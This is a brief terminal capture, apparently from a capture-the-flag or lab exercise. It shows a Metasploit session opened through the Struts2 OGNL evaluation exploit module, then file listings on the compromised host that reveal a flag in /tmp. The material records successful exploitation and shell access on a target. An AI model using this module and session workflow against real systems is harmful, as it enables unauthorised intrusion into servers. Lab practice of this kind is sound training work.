 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
ls
Dockerfile
pom.xml
src
target
ls /tmp
flag-{bmh762ea706-ff25-484f-8397-80df696cdfef}
hsperfdata_root